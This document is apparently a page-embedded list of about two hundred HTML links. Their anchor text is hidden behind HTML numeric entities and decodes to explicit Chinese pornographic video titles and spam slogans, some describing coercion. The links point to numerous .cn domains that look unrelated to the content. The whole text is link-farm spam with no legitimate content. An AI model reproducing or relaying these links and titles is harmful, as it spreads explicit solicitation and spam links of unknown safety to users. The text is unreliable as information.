<a href="http://www.cqfengniao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ofclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.soyee.net.cn" target="_blank">&#x6700;&#x65B0;av</a>|
<a href="http://www.meishuxuebao.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x62D8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.zj-seo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huitinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zegda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.szghb.cn" target="_blank">&#x5F3A;h&#x88AB;cao&#x54ED;&#x9AD8;h&#x6253;&#x6869;&#x673A;&#x5D29;&#x6E83;</a>|
<a href="http://m.artdna.cn" target="_blank">91n&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.coco-bello.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.ntsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ytyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dash910.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://www.gxs1240.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;</a>|
<a href="http://www.ytzhonghe.cn" target="_blank">&#x4E0D;&#x7528;&#x64AD;&#x653E;&#x5668;&#x7684;av</a>|
<a href="http://m.lyslate.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zfbo.cn" target="_blank">&#x6821;&#x8349;&#x8C03;&#x6559;&#x55B7;&#x6C34;&#x6CA6;&#x4E3A;&#x8089;&#x5974;&#x9AD8;h&#x89C6;&#x9891;</a>|
<a href="http://www.daohe.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://m.wzjdms.cn" target="_blank">&#x7231;ai&#x5C0F;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x7248;+&#x514D;&#x8D39;</a>|
<a href="http://m.ytshunhao.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;</a>|
<a href="http://indp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.csitco.com.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x514D;&#x8D39;&#x7F51;&#x7AD9;xx</a>|
<a href="http://sunhopegroup.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6C61;</a>|
<a href="http://m.jztpyex.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.esaso.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x9650;&#x53D1;&#x5C04;</a>|
<a href="http://www.anhuiqiangfeng.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://www.jhygyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.baiyechuang.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://www.thbc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.evergreenfood.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x770B;</a>|
<a href="http://www.sasky-iwe.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x91CD;&#x56D7;&#x5473;hdxx</a>|
<a href="http://www.dalianunit.com.cn" target="_blank">91&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://m.jnsclsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://m.reliability.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jycl.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.royalfruits.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://www.sxcxsy.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://hrdlad.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.hjjx168.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;</a>|
<a href="http://www.szla.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.nthhdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;&#x793E;&#x533A;</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://m.floraland.com.cn" target="_blank">&#x6027;v&#x5929;&#x5802;</a>|
<a href="http://www.canzon.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djagvs.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zlcpa.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://kszdsun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zbeauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://snbeifang.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://jinhuafang.com.cn" target="_blank">&#x4E9A;&#x6D32;97</a>|
<a href="http://m.gzzy17.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://gzhnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://www.meishuxuebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szlfmp.com.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.keyuanindustry.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.clf135.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://zhifon.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.msgz.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://m.hg-glass.cn" target="_blank">&#x79CB;&#x971E;&#x6BDB;&#x7247;</a>|
<a href="http://www.wzfly518.cn" target="_blank">97&#x5F71;&#x9662;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjyhzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://m.goodyearhk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mingweijj.cn" target="_blank">&#x4E45;&#x8349;&#x6210;&#x4EBA;</a>|
<a href="http://m.igrzhaoxun.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdjinfeng.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hbshmy.cn" target="_blank">&#x9EBB;&#x8C46;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://sonyribbon.cn" target="_blank">&#x6B27;&#x7F8E;&#x88AB;&#x72C2;&#x8E81;&#x55B7;&#x767D;&#x6D46;&#x7CBE;&#x54C1;</a>|
<a href="http://m.zhongweili.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.longzhupack.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://uable.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.pcman.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.zkfamen.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://taxifu.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x7ECF;&#x5178;&#x4E2D;&#x6587;mv&#x5B57;&#x5E55;</a>|
<a href="http://weifangguanggao.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jk123.com.cn" target="_blank">&#x7518;&#x5A77;&#x5A77;&#x5168;&#x90E8;&#x4E09;&#x7EA7;&#x88F8;&#x4F53;&#x7535;&#x5F71;</a>|
<a href="http://canwon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tydi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.tongliansy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hanghaisuyi.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiaotai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6843;&#x8272;</a>|
<a href="http://www.pcman.com.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;</a>|
<a href="http://www.hamsum.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.qqrk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.sdynw.com.cn" target="_blank">&#x7CD6;&#x5FC3;vlog&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ar7061.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.szkrd.cn" target="_blank">&#x8349;&#x8393;av</a>|
<a href="http://www.gaopin17.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.gxsy.net.cn" target="_blank">&#x6252;&#x5F00;&#x817F;&#x6DFB;&#x5341;&#x516B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.zhchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;123&#x533A;</a>|
<a href="http://m.bianmi-bbs.cn" target="_blank">&#x723D;&#x723D;&#x6DEB;&#x4EBA;&#x7F51;</a>|
<a href="http://www.zjwenda.com.cn" target="_blank">&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmmr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://m.goller.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://bjbeilei.cn" target="_blank">4438&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://m.sw-net.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzhengtong.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fthp01.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cndongda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sdtjl168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.aphg.cn" target="_blank">&#x4E00;&#x8FB9;&#x4EB2;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://www.heyishijue.com.cn" target="_blank">&#x7231;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nbsms.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.lsfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://m.delinson.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yjljx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;p</a>|
<a href="http://www.zhcf.net.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x5C0F;&#x5AE9;&#x5AE9;&#x771F;&#x7D27;</a>|
<a href="http://mboh.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zzhengtong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.shzt.net.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fsmzl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dsnny.cn" target="_blank">www.&#x5C11;&#x5987;</a>|
<a href="http://m.ousimei.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sxsun.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://longzhupack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.wwkr.cn" target="_blank">&#x7231;&#x60C5;&#x4EA4;&#x53C9;&#x70B9;</a>|
<a href="http://zegda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://www.greemax.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;&#x7231;</a>|
<a href="http://www.ossiaway.com.cn" target="_blank">&#x5DF2;&#x6EE1;18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://m.asideal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.thing-talk.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x590F;&#x6674;&#x5B50;</a>|
<a href="http://baijule.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.wksc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.guanyoumei.cn" target="_blank">99&#x798F;&#x5229;</a>|
<a href="http://www.calvert.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.gd-r.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;+&#x4E71;&#x7801;+&#x4E2D;&#x6587;&#x4E71;&#x7801;www</a>|
<a href="http://www.zjgcc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://m.seelong.net.cn" target="_blank">&#x8272;&#x5929;&#x5929;</a>|
<a href="http://m.zjzllyy.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://gzzqfs.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyxpxf.cn" target="_blank">69&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.xrjbzzp.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bjkkd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szskj.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.xingchuansb.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.grtdb.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fh-xm.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://m.mytmg.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wave-sensing.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x6DFB;&#x836B;&#x8482;&#x89C6;&#x9891;</a>|
<a href="http://www.sw-net.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.toolead.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sun-hope.cn" target="_blank">&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yi-di.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://asiapipefitting.com.cn" target="_blank">av&#x9EC4;&#x8272;</a>|
<a href="http://www.chislim.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://showme.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ytshunhao.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://m.a9-wine.cn" target="_blank">&#x79CB;&#x971E;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://m.dachengtech.cn" target="_blank">&#x5C11;&#x5987;av</a>|
<a href="http://www.glasblock.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://m.lqsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://m.copylock.cn" target="_blank">&#x5973;&#x751F;&#x88AB;&#x7537;&#x751F;&#x64CD;</a>|
<a href="http://xishaji.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://d705.cn" target="_blank">www&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.daoni.cn" target="_blank">jizz&#x97E9;&#x56FD;</a>|
<a href="http://www.yt059.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x89C6;&#x9891;www</a>|
<a href="http://www.hfjmqg.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av</a>|
<a href="http://m.qzzz.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fogu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://m.zqyunchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x97AD;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a>|
<a href="http://m.rweppml.cn" target="_blank">911&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dglangxun.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.neifuding.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wang-qi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://www.lygctchem.cn" target="_blank">99&#x70ED;&#x64AD;</a>|
<a href="http://tbsyc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.denuk.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.szsbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5185;&#x8C22;</a>|
<a href="http://m.gzhxbc.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://m.wntzq.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.e-ton.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kangtaigroup1.com.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x89C2;&#x770B;</a>|
<a href="http://m.ntkmsp.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://www.jlszdbj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av</a>|
<a href="http://www.yztlhg.cn" target="_blank">&#x6210;&#x4EBA;aaa</a>|
<a href="http://m.365tr.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
